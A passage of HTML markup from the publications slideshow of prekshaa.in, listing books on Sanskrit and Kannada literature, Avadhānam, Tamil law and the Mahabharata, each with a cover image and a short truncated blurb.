  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
